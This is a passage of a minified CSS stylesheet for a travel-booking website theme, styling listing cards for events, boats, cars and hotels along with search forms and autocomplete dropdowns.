.bravo-list-all-service .bravo_event .item-loop .featured{background:#d42681;border-radius:5px;color:#fff;display:inline-block;font-size:13px;font-weight:500;height:30px;left:15px;line-height:30px;padding:0 10px;position:absolute;top:15px;z-index:1}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .thumb-image{background:#fff;overflow:hidden;padding-bottom:80%;position:relative}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .thumb-image:hover a img{transform:scale(1.1)}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .thumb-image a img{max-width:100%;transition:all .3s}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .thumb-image .service-wishlist{color:#fff;cursor:pointer;padding:10px;position:absolute;right:5px;top:0;z-index:10}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .thumb-image .service-wishlist i{font-size:16px;transition:all .3s}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .thumb-image .service-wishlist.loading i,.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .thumb-image .service-wishlist:hover i{color:#ff9290}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .thumb-image .service-wishlist.active i{color:#d42681}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .thumb-image .service-wishlist.active i:before{content:"\f004"}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .location{color:#d42681;font-size:13px;margin:15px 0 0;padding:0 15px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .location i{font-size:16px;position:relative}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .service-review{padding:0 15px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .service-review .rate{color:#d42681}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .service-review .review{color:#6a7a84;margin-left:30px;position:relative}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .service-review .review:after{background:#d0d7dd;border-radius:50%;content:"";height:4px;left:-18px;position:absolute;top:8px;width:4px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .start-time{border-bottom:1px dashed #dfdfdf;color:#6a7a84;margin-bottom:10px;padding:5px 15px 10px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .item-title{font-size:16px;font-weight:500;min-height:50px;padding:0 15px;position:relative}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .item-title{min-height:auto}}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .item-title a{color:#1a2b50}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .item-title i{color:#ffc107;font-size:15px;margin-right:2px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .info{display:flex;padding:0 15px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .info .duration{color:#6a7a84;flex:0 0 70px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .info .g-price{flex:1;text-align:right}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .info .g-price .prefix{color:#5e6d77;display:inline-block;font-weight:400;position:relative}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .info .g-price .prefix i{color:#ffc107;font-size:16px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .info .g-price .price{display:inline-block;position:relative}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .info .g-price .price .text-price{color:#1a2b48;font-size:18px;font-weight:500;line-height:20px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .info .g-price .price .onsale{color:#c03!important;font-size:14px;font-weight:400;text-decoration:line-through}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .info .g-price .price .unit{color:#5e6d77;font-size:14px;font-weight:400}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop{border:1px solid #dfdfdf;margin-bottom:30px;overflow:hidden;padding-bottom:15px;position:relative}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop a{text-decoration:none;transition:all .3s}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .sale_info{align-items:center;background-color:#5191fa;border:3px solid #fff;border-radius:50%;color:#fff;display:flex;font-size:15px;height:50px;justify-content:center;position:absolute;right:10px;top:-25px;width:50px;z-index:999}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .featured{background:#1a2b48;border-radius:5px;color:#fff;display:inline-block;font-size:13px;font-weight:500;height:30px;left:15px;line-height:30px;padding:0 10px;position:absolute;top:15px;z-index:1}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .thumb-image{background:#fff;overflow:hidden;padding-bottom:55%;position:relative}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .thumb-image:hover a img{transform:scale(1.1)}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .thumb-image a img{max-width:100%;transition:all .3s}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .thumb-image .service-wishlist{color:#000;cursor:pointer;padding:10px;position:absolute;right:5px;top:0;z-index:10}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .thumb-image .service-wishlist i{font-size:16px;transition:all .3s}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .thumb-image .service-wishlist.loading i,.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .thumb-image .service-wishlist:hover i{color:#ff9290}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .thumb-image .service-wishlist.active i{color:red}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .thumb-image .service-wishlist.active i:before{content:"\f004"}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .location{color:#5e6d77;font-size:13px;padding:15px 15px 0}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .location i{font-size:16px;position:relative}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .category{padding:0 15px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .category .fa{color:#687882;opacity:.6}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .service-review{font-size:13px;padding:0 15px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .service-review .rate{color:#5191fa}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .service-review .review{color:#6a7a84;margin-left:15px;position:relative}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .service-review .review:after{background:#d0d7dd;border-radius:50%;content:"";height:4px;left:-10px;position:absolute;top:8px;width:4px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .item-title{font-size:16px;font-weight:500;padding:0 15px;position:relative}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .item-title{min-height:auto}}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .item-title a{color:#1a2b50}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .item-title i{color:#ffc107;font-size:15px;margin-right:2px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .info{padding:0 15px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .info:after,.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .info:before{clear:both;content:"";display:table}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .info .g-price .prefix{color:#5e6d77;display:inline-block;font-weight:400;position:relative}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .info .g-price .prefix i{color:#ffc107;font-size:16px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .info .g-price .price{display:inline-block;position:relative}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .info .g-price .price .text-price{color:#1a2b48;font-size:18px;font-weight:500}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .info .g-price .price .onsale{color:#c03!important;font-size:14px;font-weight:400;text-decoration:line-through}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .info .g-price .price .unit{color:#5e6d77;font-size:14px;font-weight:400}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .amenities{display:flex;font-size:13px;justify-content:space-between;margin:10px 15px 5px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .amenities .amenity{align-items:center;text-align:center}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .amenities .amenity .input-icon{color:#1a2b48;font-size:26px;position:relative;top:1px}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop .amenities .amenity .text{display:block}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop.infobox-item{position:relative}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_boat .item-loop.infobox-item:after{background:#fff;border-color:transparent #fff #fff transparent;border-style:solid;border-width:10px;bottom:-9px;box-shadow:1px 1px 0 #dfdfdf;content:"";height:0;left:0;margin:auto;position:absolute;right:0;transform:rotate(45deg);width:0}.bravo_wrap .page-template-content .bravo-form-search-car{background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;padding:150px 0}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-form-search-car{padding:120px 0 15px}}.bravo_wrap .page-template-content .bravo-form-search-car .text-heading{color:#fff;font-size:54px;font-weight:500}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-form-search-car .text-heading{font-size:28px}}.bravo_wrap .page-template-content .bravo-form-search-car .sub-heading{color:#fff;font-size:18px;font-weight:400}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-form-search-car .sub-heading{font-size:14px}}.bravo_wrap .page-template-content .bravo-form-search-car .g-form-control{margin:50px 0 0;padding:0 100px}@media (max-width:990px){.bravo_wrap .page-template-content .bravo-form-search-car .g-form-control{padding:0}}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-form-search-car .g-form-control{background:#fff;margin:20px 0 0}}.bravo_wrap .page-template-content .bravo-car-term-featured-box{padding:15px 0 0}.bravo_wrap .page-template-content .bravo-car-term-featured-box .title{font-size:28px;font-weight:500;margin-top:15px}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-car-term-featured-box .title{font-size:24px}}.bravo_wrap .page-template-content .bravo-car-term-featured-box .sub-title{color:#5e6d77;font-size:14px;margin-bottom:15px}.bravo_wrap .page-template-content .bravo-car-term-featured-box a{text-decoration:none}.bravo_wrap .page-template-content .bravo-car-term-featured-box .featured-item{background:#fff;margin:15px 0;overflow:hidden;text-align:center}.bravo_wrap .page-template-content .bravo-car-term-featured-box .featured-item .text{color:#1a2b48;font-size:16px;font-weight:500;margin-top:15px}.bravo_wrap .page-template-content .bravo-car-term-featured-box .featured-item img{max-width:100%;transition:all .3s}.bravo_wrap .page-template-content .bravo-car-term-featured-box .featured-item:hover img{transform:scale(1.1)}.bravo_wrap .page-template-content .bravo-list-car .item-loop .icon-passenger{background:url(/images/passenger.svg?6f82f69d4c73fd4758c40ee44bb1a9a3);background-position:50%;background-repeat:no-repeat;display:inline-block;height:22px;width:22px}.bravo_wrap .page-template-content .bravo-list-car .item-loop .icon-baggage{background:url(/images/baggage.svg?a4bfd57287b4dcedaad9be413b000bd9);background-position:50%;background-repeat:no-repeat;display:inline-block;height:22px;width:22px}.bravo_wrap .page-template-content .bravo-list-car .item-loop .icon-door{background:url(/images/door.svg?95d09a24b1f87a458f7190a222d0ec64);background-position:50%;background-repeat:no-repeat;display:inline-block;height:22px;width:22px}.bravo_wrap .page-template-content .bravo-list-car .item-loop .icon-gear{background:url(/images/gear.svg?826676a38d810104320cfd08c8cd4ff8);background-position:50%;background-repeat:no-repeat;display:inline-block;height:22px;width:22px}.bravo_wrap .page-template-content .bravo-list-event .item-loop{border:1px solid #dfdfdf;border-radius:10px;overflow:hidden;padding-bottom:10px;position:relative;width:100%}.bravo_wrap .page-template-content .bravo-list-event .item-loop a{text-decoration:none;transition:all .3s}.bravo_wrap .page-template-content .bravo-list-event .item-loop .sale_info{align-items:center;background-color:#d42681;border-radius:10px;bottom:10px;color:#fff;display:flex;font-size:14px;height:45px;justify-content:center;position:absolute;right:10px;width:45px;z-index:999}.bravo_wrap .page-template-content .bravo-list-event .item-loop .featured .badge{background:#d42681;border-radius:5px;color:#fff;z-index:1}.bravo_wrap .page-template-content .bravo-list-event .item-loop .thumb-image{background:#fff;overflow:hidden;padding-bottom:80%;position:relative}.bravo_wrap .page-template-content .bravo-list-event .item-loop .thumb-image:hover a img{transform:scale(1.1)}.bravo_wrap .page-template-content .bravo-list-event .item-loop .thumb-image a img{max-width:100%;transition:all .3s}.bravo_wrap .page-template-content .bravo-list-event .item-loop .thumb-image .service-wishlist{color:#fff;cursor:pointer;padding:10px;position:absolute;right:5px;top:0;z-index:10}.bravo_wrap .page-template-content .bravo-list-event .item-loop .thumb-image .service-wishlist i{font-size:16px;transition:all .3s}.bravo_wrap .page-template-content .bravo-list-event .item-loop .thumb-image .service-wishlist.loading i,.bravo_wrap .page-template-content .bravo-list-event .item-loop .thumb-image .service-wishlist:hover i{color:#ff9290}.bravo_wrap .page-template-content .bravo-list-event .item-loop .thumb-image .service-wishlist.active i{color:#d42681}.bravo_wrap .page-template-content .bravo-list-event .item-loop .thumb-image .service-wishlist.active i:before{content:"\f004"}.bravo_wrap .page-template-content .bravo-list-event .item-loop .location{color:#d42681;font-size:13px;margin:15px 0 0;padding:0 15px}.bravo_wrap .page-template-content .bravo-list-event .item-loop .location i{font-size:16px;position:relative}.bravo_wrap .page-template-content .bravo-list-event .item-loop .service-review{padding:0 15px}.bravo_wrap .page-template-content .bravo-list-event .item-loop .service-review .rate{color:#d42681}.bravo_wrap .page-template-content .bravo-list-event .item-loop .service-review .review{color:#6a7a84;margin-left:30px;position:relative}.bravo_wrap .page-template-content .bravo-list-event .item-loop .service-review .review:after{background:#d0d7dd;border-radius:50%;content:"";height:4px;left:-18px;position:absolute;top:8px;width:4px}.bravo_wrap .page-template-content .bravo-list-event .item-loop .start-time{border-bottom:1px dashed #dfdfdf;color:#6a7a84;margin-bottom:10px;padding:5px 15px 10px}.bravo_wrap .page-template-content .bravo-list-event .item-loop .item-title{font-size:16px;font-weight:500;min-height:50px;padding:0 15px;position:relative}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-list-event .item-loop .item-title{min-height:auto}}.bravo_wrap .page-template-content .bravo-list-event .item-loop .item-title a{color:#1a2b50}.bravo_wrap .page-template-content .bravo-list-event .item-loop .item-title i{color:#ffc107;font-size:15px;margin-right:2px}.bravo_wrap .page-template-content .bravo-list-event .item-loop .info{display:flex;padding:0 15px}.bravo_wrap .page-template-content .bravo-list-event .item-loop .info .duration{color:#6a7a84;flex:0 0 70px}.bravo_wrap .page-template-content .bravo-list-event .item-loop .info .g-price{flex:1;text-align:right}.bravo_wrap .page-template-content .bravo-list-event .item-loop .info .g-price .prefix{color:#5e6d77;display:inline-block;font-weight:400;position:relative}.bravo_wrap .page-template-content .bravo-list-event .item-loop .info .g-price .prefix i{color:#ffc107;font-size:16px}.bravo_wrap .page-template-content .bravo-list-event .item-loop .info .g-price .price{display:inline-block;position:relative}.bravo_wrap .page-template-content .bravo-list-event .item-loop .info .g-price .price .text-price{color:#1a2b48;font-size:18px;font-weight:500;line-height:20px}.bravo_wrap .page-template-content .bravo-list-event .item-loop .info .g-price .price .onsale{color:#c03!important;font-size:14px;font-weight:400;text-decoration:line-through}.bravo_wrap .page-template-content .bravo-list-event .item-loop .info .g-price .price .unit{color:#5e6d77;font-size:14px;font-weight:400}.bravo_wrap .page-template-content .bravo-list-news .js-prev:hover{color:#fff!important}.bravo_wrap .page-template-content .bravo-vendor-form-register h1{font-size:2rem}.bravo_wrap .page-template-content .bravo-form-search-boat{background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;padding:150px 0}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-form-search-boat{padding:120px 0 15px}}.bravo_wrap .page-template-content .bravo-form-search-boat .text-heading{color:#fff;font-size:54px;font-weight:500}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-form-search-boat .text-heading{font-size:28px}}.bravo_wrap .page-template-content .bravo-form-search-boat .sub-heading{color:#fff;font-size:18px;font-weight:400}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-form-search-boat .sub-heading{font-size:14px}}.bravo_wrap .page-template-content .bravo-form-search-boat .g-form-control{margin:50px 0 0;padding:0 100px}@media (max-width:990px){.bravo_wrap .page-template-content .bravo-form-search-boat .g-form-control{padding:0}}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-form-search-boat .g-form-control{background:#fff;margin:20px 0 0}}.bravo_wrap .page-template-content .bravo-list-boat{margin:50px 0}.bravo_wrap .page-template-content .bravo-list-boat .title{font-size:28px;font-weight:500;margin-top:15px}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-list-boat .title{font-size:24px}}.bravo_wrap .page-template-content .bravo-list-boat .sub-title{color:#5e6d77;font-size:14px;margin-bottom:15px}.bravo_wrap .page-template-content .bravo-list-boat .item-loop{border:1px solid #dfdfdf;margin-bottom:30px;overflow:hidden;padding-bottom:15px;position:relative}.bravo_wrap .page-template-content .bravo-list-boat .item-loop a{text-decoration:none;transition:all .3s}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .sale_info{align-items:center;background-color:#5191fa;border:3px solid #fff;border-radius:50%;color:#fff;display:flex;font-size:15px;height:50px;justify-content:center;position:absolute;right:10px;top:-25px;width:50px;z-index:999}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .featured{background:#1a2b48;border-radius:5px;color:#fff;display:inline-block;font-size:13px;font-weight:500;height:30px;left:15px;line-height:30px;padding:0 10px;position:absolute;top:15px;z-index:1}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .thumb-image{background:#fff;overflow:hidden;padding-bottom:55%;position:relative}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .thumb-image:hover a img{transform:scale(1.1)}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .thumb-image a img{max-width:100%;transition:all .3s}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .thumb-image .service-wishlist{color:#000;cursor:pointer;padding:10px;position:absolute;right:5px;top:0;z-index:10}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .thumb-image .service-wishlist i{font-size:16px;transition:all .3s}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .thumb-image .service-wishlist.loading i,.bravo_wrap .page-template-content .bravo-list-boat .item-loop .thumb-image .service-wishlist:hover i{color:#ff9290}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .thumb-image .service-wishlist.active i{color:red}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .thumb-image .service-wishlist.active i:before{content:"\f004"}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .location{color:#5e6d77;font-size:13px;padding:15px 15px 0}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .location i{font-size:16px;position:relative}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .category{padding:0 15px}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .category .fa{color:#687882;opacity:.6}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .service-review{font-size:13px;padding:0 15px}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .service-review .rate{color:#5191fa}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .service-review .review{color:#6a7a84;margin-left:15px;position:relative}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .service-review .review:after{background:#d0d7dd;border-radius:50%;content:"";height:4px;left:-10px;position:absolute;top:8px;width:4px}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .item-title{font-size:16px;font-weight:500;padding:0 15px;position:relative}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-list-boat .item-loop .item-title{min-height:auto}}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .item-title a{color:#1a2b50}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .item-title i{color:#ffc107;font-size:15px;margin-right:2px}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .info{padding:0 15px}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .info:after,.bravo_wrap .page-template-content .bravo-list-boat .item-loop .info:before{clear:both;content:"";display:table}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .info .g-price .prefix{color:#5e6d77;display:inline-block;font-weight:400;position:relative}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .info .g-price .prefix i{color:#ffc107;font-size:16px}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .info .g-price .price{display:inline-block;position:relative}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .info .g-price .price .text-price{color:#1a2b48;font-size:18px;font-weight:500}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .info .g-price .price .onsale{color:#c03!important;font-size:14px;font-weight:400;text-decoration:line-through}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .info .g-price .price .unit{color:#5e6d77;font-size:14px;font-weight:400}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .amenities{display:flex;font-size:13px;justify-content:space-between;margin:10px 15px 5px}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .amenities .amenity{align-items:center;text-align:center}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .amenities .amenity .input-icon{color:#1a2b48;font-size:26px;position:relative;top:1px}.bravo_wrap .page-template-content .bravo-list-boat .item-loop .amenities .amenity .text{display:block}.bravo_wrap .page-template-content .bravo-list-boat .item-loop.infobox-item{position:relative}.bravo_wrap .page-template-content .bravo-list-boat .item-loop.infobox-item:after{background:#fff;border-color:transparent #fff #fff transparent;border-style:solid;border-width:10px;bottom:-9px;box-shadow:1px 1px 0 #dfdfdf;content:"";height:0;left:0;margin:auto;position:absolute;right:0;transform:rotate(45deg);width:0}.bravo_wrap .page-template-content .bravo-list-boat.layout_normal{margin:30px 0}@media (max-width:1023px){.bravo_wrap .page-template-content .bravo-list-boat.layout_normal{margin:0}}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-list-boat.layout_carousel .owl-nav{display:block!important;margin:0;position:relative;text-align:center;top:-15px}}.bravo_wrap .page-template-content .bravo-list-boat .owl-dots{display:none}.bravo_wrap .page-template-content .bravo-list-boat .owl-nav{display:block!important;position:absolute;right:0;top:-50px}.bravo_wrap .page-template-content .bravo-list-boat .owl-nav .owl-next,.bravo_wrap .page-template-content .bravo-list-boat .owl-nav .owl-prev{border:1px solid #000;font-size:40px;line-height:33px;margin-left:10px;padding:0 10px!important}.bravo_wrap .page-template-content .bravo-list-boat .owl-nav .owl-next span,.bravo_wrap .page-template-content .bravo-list-boat .owl-nav .owl-prev span{outline:none!important;position:relative;top:-1px}.bravo_wrap .bravo_form .g-field-search{flex:0 0 80%;flex-grow:1;max-width:80%;padding:0 15px}@media (max-width:1023px){.bravo_wrap .bravo_form .g-field-search,.bravo_wrap .bravo_form .g-field-search [class*=col-]{flex:0 0 100%!important;max-width:100%!important}}.bravo_wrap .bravo_form .g-field-search .mb-4{margin-bottom:0!important}.bravo_wrap .bravo_form .g-button-submit{flex:0 0 20%;flex-grow:1;max-width:20%;position:relative}@media (max-width:1023px){.bravo_wrap .bravo_form .g-button-submit{flex:0 0 100%!important;max-width:100%!important;text-align:right}}.bravo_wrap .bravo_form .form-content .form-date-search .check-in-out,.bravo_wrap .bravo_form .form-content .form-date-search-hotel .check-in-out{bottom:1px;left:-15px;opacity:0;position:absolute;z-index:-1}.bravo_wrap .bravo_form .form-content .date-wrapper{align-items:center;display:flex}.bravo_wrap .bravo_form .form-content .date-wrapper .check-in-render,.bravo_wrap .bravo_form .form-content .date-wrapper .check-out-render{display:inline-block;width:auto}.bravo_wrap .bravo_form .form-content .date-wrapper span{color:#5e6d77;margin:0 5px;position:relative}.bravo_wrap .bravo_form .form-content .date-wrapper label{display:block}.bravo_wrap .bravo_form .form-content .date-wrapper .check-in-out{bottom:1px;left:-15px;opacity:0;position:absolute;z-index:-1}.bravo_wrap .bravo_form .form-content .date-wrapper .wrapper-more label{display:block}.bravo_wrap .bravo_form .input-search,.bravo_wrap .bravo_form .smart-search{position:relative}.bravo_wrap .bravo_form .input-search .form-control,.bravo_wrap .bravo_form .input-search .parent_text,.bravo_wrap .bravo_form .smart-search .form-control,.bravo_wrap .bravo_form .smart-search .parent_text{background:transparent;border:none;box-shadow:none;color:#3b444f!important;font-size:16px;height:35px;left:0!important;outline:none;padding:0!important;position:relative}.bravo_wrap .bravo_form .input-search .form-control::-moz-placeholder,.bravo_wrap .bravo_form .input-search .parent_text::-moz-placeholder,.bravo_wrap .bravo_form .smart-search .form-control::-moz-placeholder,.bravo_wrap .bravo_form .smart-search .parent_text::-moz-placeholder{color:#3b444f!important;opacity:1}.bravo_wrap .bravo_form .input-search .form-control:-ms-input-placeholder,.bravo_wrap .bravo_form .input-search .parent_text:-ms-input-placeholder,.bravo_wrap .bravo_form .smart-search .form-control:-ms-input-placeholder,.bravo_wrap .bravo_form .smart-search .parent_text:-ms-input-placeholder{color:#3b444f!important;opacity:1}.bravo_wrap .bravo_form .input-search .form-control::placeholder,.bravo_wrap .bravo_form .input-search .parent_text::placeholder,.bravo_wrap .bravo_form .smart-search .form-control::placeholder,.bravo_wrap .bravo_form .smart-search .parent_text::placeholder{color:#3b444f!important;opacity:1}.bravo_wrap .bravo_form .input-search .form-control[readonly],.bravo_wrap .bravo_form .input-search .parent_text[readonly],.bravo_wrap .bravo_form .smart-search .form-control[readonly],.bravo_wrap .bravo_form .smart-search .parent_text[readonly]{cursor:pointer}.bravo_wrap .bravo_form .input-search .bravo-autocomplete,.bravo_wrap .bravo_form .smart-search .bravo-autocomplete{background:#fff;border:1px solid #dee2e6;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-top-left-radius:0;border-top-right-radius:0;left:-30px;margin-top:0;max-height:300px;opacity:0;overflow-y:auto;padding:0;position:absolute;right:0;top:100%;transition:all .3s;visibility:hidden;z-index:20}.bravo_wrap .bravo_form .input-search .bravo-autocomplete.show,.bravo_wrap .bravo_form .smart-search .bravo-autocomplete.show{opacity:1;visibility:visible}@media (max-width:1023px){.bravo_wrap .bravo_form .input-search .bravo-autocomplete,.bravo_wrap .bravo_form .smart-search .bravo-autocomplete{background:#f1f1f1;border-radius:0;left:-55px;margin-top:10px;right:0}}.bravo_wrap .bravo_form .input-search .bravo-autocomplete .item,.bravo_wrap .bravo_form .smart-search .bravo-autocomplete .item{cursor:pointer;padding:10px 15px}.bravo_wrap .bravo_form .input-search .bravo-autocomplete .item:nth-child(2n),.bravo_wrap .bravo_form .smart-search .bravo-autocomplete .item:nth-child(2n){background:#fff}.bravo_wrap .bravo_form .input-search .bravo-autocomplete .item:last-child,.bravo_wrap .bravo_form .smart-search .bravo-autocomplete .item:last-child{margin-bottom:0}.bravo_wrap .bravo_form .input-search .bravo-autocomplete .item .h-line,.bravo_wrap .bravo_form .smart-search .bravo-autocomplete .item .h-line{font-weight:500}.bravo_wrap .bravo_form .input-search .bravo-autocomplete .item i,.bravo_wrap .bravo_form .smart-search .bravo-autocomplete .item i{color:#828282;font-size:16px;margin-right:5px;position:relative;top:1px}.bravo_wrap .bravo_form .input-search .bravo-autocomplete .item:hover,.bravo_wrap .bravo_form .smart-search .bravo-autocomplete .item:hover{background:#f5f4f7}.bravo_wrap .bravo_form .input-search .bravo-autocomplete .message,.bravo_wrap .bravo_form .smart-search .bravo-autocomplete .message{color:#424242;display:none;font-size:14px;padding:10px 15px}.bravo_wrap .bravo_form .input-search .bravo-autocomplete.on-message .list-item,.bravo_wrap .bravo_form .smart-search .bravo-autocomplete.on-message .list-item{display:none}.bravo_wrap .bravo_form .input-search .bravo-autocomplete.on-message .message,.bravo_wrap .bravo_form .smart-search .bravo-autocomplete.on-message .message{display:block}.bravo_wrap .bravo-list-hotel .item-loop{border:1px solid #dfdfdf;margin-bottom:30px;overflow:hidden;padding-bottom:20px;position:relative}.bravo_wrap .bravo-list-hotel .item-loop a{text-decoration:none;transition:all .3s}.bravo_wrap .bravo-list-hotel .item-loop .sale_info{align-items:center;background-color:#5191fa;border:3px solid #fff;border-radius:50%;color:#fff;display:flex;font-size:15px;height:50px;justify-content:center;position:absolute;right:10px;top:-25px;width:50px;z-index:999}.bravo_wrap .bravo-list-hotel .item-loop .featured{background:#ed0925;color:#fff;display:inline-block;font-size:13px;font-weight:500;height:30px;left:0;line-height:30px;padding:0 10px;position:absolute;top:20px;z-index:1}.bravo_wrap .bravo-list-hotel .item-loop .thumb-image{background:#ccc;height:185px;overflow:hidden;position:relative}.bravo_wrap .bravo-list-hotel .item-loop .thumb-image:hover a img{transform:scale(1.1)}.bravo_wrap .bravo-list-hotel .item-loop .thumb-image a img{max-width:100%;transition:all .3s}.bravo_wrap .bravo-list-hotel .item-loop .thumb-image a:before{background:linear-gradient(180deg,transparent 0,transparent 0,transparent 65%,rgba(0,0,0,.75));bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.bravo_wrap .bravo-list-hotel .item-loop .thumb-image .price-wrapper{bottom:10px;color:#fff;font-size:22px;left:15px;position:absolute;z-index:10}.bravo_wrap .bravo-list-hotel .item-loop .thumb-image .price-wrapper .price{display:inline-block;position:relative}.bravo_wrap .bravo-list-hotel .item-loop .thumb-image .price-wrapper .price .text-price{color:#fff;font-size:22px;font-weight:500}.bravo_wrap .bravo-list-hotel .item-loop .thumb-image .price-wrapper .price 